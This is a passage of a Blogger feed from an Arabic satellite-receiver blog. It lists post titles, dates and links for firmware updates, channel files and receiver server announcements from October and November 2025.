تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1489451489483719014"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1489451489483719014"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/geant-funcum-3.29.html","title":"تحديثات جديدة لأجهزة جيون ميني الحاملة لسيرفر فانكام نسخة 3.29"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmPxDmeq2V9-phn9FYwUdQTcpt9TEJODhcrAnk-jMsDP3wlQ6qwFYWm51QKW1mLwh0-M3xkm5VzAHOHvYvqMEhnA7tFA_-ICjFdtrcbdJk6U3Oa77HJqp2jQJP8M3F_UZTUh-agOzq6Kek1ZawVNMN8RCnVIpYTloldcs32ut3v0NrYliofS0W0EPmAAYF\/s72-w640-h536-c\/%D8%AD%D8%AF%D9%8A%D8%AB%D8%A7%D8%AA%20%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D9%84%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%AC%D9%8A%D9%88%D9%86%20%D9%85%D9%8A%D9%86%D9%8A%20%D8%A7%D9%84%D8%AD%D8%A7%D9%85%D9%84%D8%A9%20%D9%84%D8%B3%D9%8A%D8%B1%D9%81%D8%B1%20%D9%81%D8%A7%D9%86%D9%83%D8%A7%D9%85%20%D9%86%D8%B3%D8%AE%D8%A9%203.29.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-371071985751100530"},"published":{"$t":"2025-11-01T11:28:00.000+01:00"},"updated":{"$t":"2025-11-01T11:28:01.132+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FIle Channel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SDX"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STARSAT ستارسات"}],"title":{"type":"text","$t":"ملف قنوات مرتب لأجهزة جيون وستارسات و كريستور و الأشباه لشهر نوفمبر 2025"},"summary":{"type":"text","$t":"\u0026nbsp;ملف قنوات مرتب لأجهزة جيون وستارسات و كريستور و الأشباه لشهر نوفمبر 2025السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT------------------------------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/371071985751100530\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/sdx-channel-112025.html#comment-form","title":"2 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/371071985751100530"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/371071985751100530"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/sdx-channel-112025.html","title":"ملف قنوات مرتب لأجهزة جيون وستارسات و كريستور و الأشباه لشهر نوفمبر 2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAcWUpoDPqgtSfoa0IM99EzXoYHKGbMzJSJO-fvh2kYEIwqd_eaoYoY3Ozf1aeQpfGYndTSe2-fBZtN4_TUScm0P30nXlm7ajz7jXONQGKzCkJDjjRFgirjub0W7nBji6mStAi9NacAGTHbPqYFWixfLaJ2w9WgV83cvja-vqd05z7ki11MhaGTgUpDph7\/s72-w640-h536-c\/%D9%85%D9%84%D9%81%20%D9%82%D9%86%D9%88%D8%A7%D8%AA%20%D9%85%D8%B1%D8%AA%D8%A8%20%D9%84%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%AC%D9%8A%D9%88%D9%86%20%D9%88%D8%B3%D8%AA%D8%A7%D8%B1%D8%B3%D8%A7%D8%AA%20%D9%88%20%D9%83%D8%B1%D9%8A%D8%B3%D8%AA%D9%88%D8%B1%20%D9%88%20%D8%A7%D9%84%D8%A3%D8%B4%D8%A8%D8%A7%D9%87%20%D9%84%D8%B4%D9%87%D8%B1%20%D9%86%D9%88%D9%81%D9%85%D8%A8%D8%B1%202025.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-5354015601125267234"},"published":{"$t":"2025-10-30T21:58:00.007+01:00"},"updated":{"$t":"2025-11-01T11:13:14.015+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nashare ناشير"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sat Illimité"}],"title":{"type":"text","$t":"الباقات المفتوحة على سيرفر ناشير حاليا NASHARE 2025"},"summary":{"type":"text","$t":"\u0026nbsp;الباقات المفتوحة على سيرفر ناشير حاليا NASHARE 2025السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------الباقات المفتوحة "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/5354015601125267234\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/nashare-2025.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/5354015601125267234"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/5354015601125267234"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/nashare-2025.html","title":"الباقات المفتوحة على سيرفر ناشير حاليا NASHARE 2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8RQb1oDOX2EGuPVV1IC6TXByqT9bQRbHH0gewJsZ30_i4oHiTH9nW1iEqzVqzFY7d8P5eOOwMnaaMYlmjY3H1v0XOPqu0UN6wtlAsLNSJPerx-bsGr4du9HG4KXPI1dvj45mwnULjTjMAQTgzJfwU27czbAT9leKkfeKW7c2r0kZIfKyjVLskW22kjcjf\/s72-w640-h536-c\/nashare%20server.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-2564051545992921979"},"published":{"$t":"2025-10-29T21:05:00.004+01:00"},"updated":{"$t":"2025-10-30T21:55:04.917+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant 2500 HD Plus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Starsat 8800 HD Hyper"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STARSAT ستارسات"}],"title":{"type":"text","$t":"تحديثات بعض أجهزة الجيشار GSHARE نسخة 2.82"},"summary":{"type":"text","$t":"تحديثات بعض أجهزة الجيشار GSHARE نسخة 2.82السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تحديثات بعض أجهزة الجيشار GSHARE "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/2564051545992921979\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/gshare-282.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2564051545992921979"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2564051545992921979"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/gshare-282.html","title":"تحديثات بعض أجهزة الجيشار GSHARE نسخة 2.82"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv9QlYpBa98tVIVcGLhqf41J3nr0_tlCjrMemZUqH1D9pwBCOhRa5uG4Vv-qKierQPGu_ZYdCrc0DKlY6EJr08cHZledbMXWjEy26NciTqKw2v9KttitzA4nOBO_cxOJbb7t0ZtOSMW1zDPF0itY1avF456A_SRfI1W8-hViPB9whHILWlIDRWd3YVAryZ\/s72-w640-h536-c\/gshare%20mise%20a%20jour.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-8182500701995918701"},"published":{"$t":"2025-10-28T15:09:00.002+01:00"},"updated":{"$t":"2025-10-28T15:09:29.623+01:00"},"title":{"type":"text","$t":"تحديثات جديدة لأجهزة جيون الحاملة لسيرفر فوريفر برو FOREVER PRO 26-10-2025"},"summary":{"type":"text","$t":"تحديثات جديدة لأجهزة جيون الحاملة لسيرفر فوريفر برو FOREVER PRO 26-10-2025السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT-------------------------------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/8182500701995918701\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/forever-pro-26-10-2025.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8182500701995918701"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8182500701995918701"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/forever-pro-26-10-2025.html","title":"تحديثات جديدة لأجهزة جيون الحاملة لسيرفر فوريفر برو FOREVER PRO 26-10-2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHd50CldbLQWfcZj8XyIDpl1_VFDvyGZmWozbIrX2-iXDHK-yKIA-kyyR_aEazqAMwLSAZzcY9hi-DLb58s5T3eHMrFcxysN-UlVNsszc2e-VDT-I5TxScCgrjbuWbdWpJuM369a99ZMGQcKToQTuS9qhP_mZt4RZWgfFwbrAE08H8-ugSJQC3BityXPB_\/s72-w640-h536-c\/geant%20ott%2028102025.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-9031568834929497280"},"published":{"$t":"2025-10-28T11:41:00.001+01:00"},"updated":{"$t":"2025-10-28T11:41:29.251+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toro 700 4K"}],"title":{"type":"text","$t":"تحديث تصحيحي لجهاز كريستور CRISTOR TORO 700 4K بنسخة 1.72"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;تحديث تصحيحي لجهاز كريستور CRISTOR TORO 700 4K بنسخة 1.72السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تحديث "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/9031568834929497280\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/cristor-toro-700-4k-172.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/9031568834929497280"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/9031568834929497280"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/cristor-toro-700-4k-172.html","title":"تحديث تصحيحي لجهاز كريستور CRISTOR TORO 700 4K بنسخة 1.72"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9rj2Xje9FkgJC-nD63xTG13nSnEg2Sk1boM82xj2_e3Ks7zAGx4UOZ6xzot6w4FdHJGoMq6YXSf36riekJkpg0tAhG_rIDMW6IVczEzMzYbyzBldDTeEYWTP6oYhX10MVrlwgikZ35V-i1i01RVVqLcMJExBmypxAhbH1xEiCRaXJsceXPB_wn2AajM1K\/s72-w640-h536-c\/TORO700_V1.72.19331_20251028.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-4163835561858644936"},"published":{"$t":"2025-10-26T14:03:00.002+01:00"},"updated":{"$t":"2025-10-26T14:03:20.612+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Icone Iron"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ICONE IRON PLUS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ICONE PRO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ICONE WEEGO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Icone أيكون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ORCA أوركا"}],"title":{"type":"text","$t":" فريق الأيكون يعلن إطلاق نسخة تجريبية ORCA GOLD"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;\u0026nbsp;فريق الأيكون يعلن إطلاق نسخة تجريبية ORCA GOLDالسلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------\u0026nbsp;فريق "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/4163835561858644936\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/orca-gold.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4163835561858644936"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4163835561858644936"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/orca-gold.html","title":" فريق الأيكون يعلن إطلاق نسخة تجريبية ORCA GOLD"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQnIp1ZM9ih1POijVKJ6fmyVHd6wXOPmXwHcOViNnAB6mjNvQoi2O0iyrKlCQBnWBipQfGUhPSlt4zpZE1bsTPFfbdqNVpuS04n0Bt7kEEapGDSuk3XHDWE3iOZxwoKcsm5MWRG-oOy5X5PEor3Z4q0BMLIOH15_LuWBl5a5LuiQWI0dUrf1plpHLj_K61\/s72-w640-h360-c\/ORCA%20GOLD.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-3440573629919641354"},"published":{"$t":"2025-10-23T22:24:00.007+01:00"},"updated":{"$t":"2025-10-23T22:24:45.584+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Android أندرويد"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Box Android"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Netfly TV"}],"title":{"type":"text","$t":" رابط تحميل تطبيق NETFLY بآخر تحديث 2.2.0"},"summary":{"type":"text","$t":"\u0026nbsp;رابط تحميل تطبيق NETFLY بآخر تحديث 2.2.0\u0026nbsp;\u0026nbsp;السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SATصفحتنا لمتابعة أخر أخبار السات\u0026nbsp;\u0026nbsp;\u0026nbsp;Tatouf SAT 2 - تاتوف"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/3440573629919641354\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/netfly-220.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3440573629919641354"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3440573629919641354"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/netfly-220.html","title":" رابط تحميل تطبيق NETFLY بآخر تحديث 2.2.0"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZAC8Jlq9lLd7s1zT4-JHyWGTwtzIC2xO6mWMBxvXYV31ZmQcPmJGJKginOtz-fn8rhZa0AB_vpCQ3kKI-ne9NhhULuA-anm8a4HbWaULVkiqNB9Ks9zGzrnNndXEFL2gAzsJK6EFB0engiM_t7IwD1GNvKzzez6QdFcXKRIxc_PQUnoynQAiJVaxim8qs\/s72-w640-h536-c\/%D8%B1%D8%A7%D8%A8%D8%B7%20%D8%AA%D8%AD%D9%85%D9%8A%D9%84%20%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%20NETFLY%20%D8%A8%D8%A2%D8%AE%D8%B1%20%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%202.2.0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-7991411477120701464"},"published":{"$t":"2025-10-23T21:58:00.006+01:00"},"updated":{"$t":"2025-10-23T22:19:12.825+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Box Android"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sat Illimité"}],"title":{"type":"text","$t":" تحديث جديد للبوكس أندرويد Satillimité 4K Smart Z Plus 2025"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;تحديث جديد للبوكس أندرويد Satillimité 4K Smart Z Plusالسلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------\u0026nbsp;تحديث"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/7991411477120701464\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/satillimite-4k-smart-z-plus-2025.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7991411477120701464"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7991411477120701464"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/satillimite-4k-smart-z-plus-2025.html","title":" تحديث جديد للبوكس أندرويد Satillimité 4K Smart Z Plus 2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR4QbiT2ioZCcSJEOqSVNJ70YUqF286CrufzOT0n3nFo5pWJb8Jr5IAlEnekywNyOFCg_viacz8wpf6PZTXWAQO7R_U4h7UcnvEuO_c6uX-kJj41aR9HYTomnLcKfy-Mwq-rQFgO9AlldMe0NiXI0DNx4mJ89WatO6gbWcfdW6tmJXaG27j7RYn8tuL3zr\/s72-w640-h537-c\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%20%D8%AC%D8%AF%D9%8A%D8%AF%20%D9%84%D9%84%D8%A8%D9%88%D9%83%D8%B3%20%D8%A3%D9%86%D8%AF%D8%B1%D9%88%D9%8A%D8%AF%20Satillimit%C3%A9%204K%20Smart%20Z%20Plus.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-930492405338185302"},"published":{"$t":"2025-10-23T21:49:00.005+01:00"},"updated":{"$t":"2025-10-23T21:52:43.689+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toro 700 4K"}],"title":{"type":"text","$t":"تحديث جديد جهاز كريستور CRISTOR TORO 700 4K بنسخة 1.71"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;تحديث جديد جهاز كريستور CRISTOR TORO 700 4K بنسخة 1.71السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/930492405338185302\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/cristor-toro-700-4k-171.html#comment-form","title":"0 